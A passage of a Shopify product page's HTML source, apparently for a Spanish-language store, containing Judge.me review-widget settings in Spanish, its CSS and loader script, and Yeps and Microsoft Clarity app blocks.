reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Ellos ya lo han probado","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#323841","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/aromaticks.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Aromaticks","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Aromaticks"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #323841;--jdgm-secondary-color: rgba(50,56,65,0.1);--jdgm-star-color: #323841;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #323841;--jdgm-paginate-color: #323841;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #323841}.jdgm-histogram__bar-content{background-color:#323841}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#323841}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Aromaticks'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yeps/blocks/yeps/e514c124-b6d8-42cf-8001-0defa550f08e --><script>
window.YepsID = '0199ea2d-f1ea-219d-c6a7-70f551e85737';

window.YepsData = {"campaigns":[],"hacks":{}};
window.YepsActive = false;
window.YepsIsolate = true;
window.YepsMigrated = false;

window.YepsContext = {
  locale: 'es',
  marketId: '1932492851',
  currency: 'EUR',
  pageType: 'product',
  productId: '6691056058419',
  
  
  
  productTags: ["lámpara catalitica"],
  
};
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tubpaunrpv");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





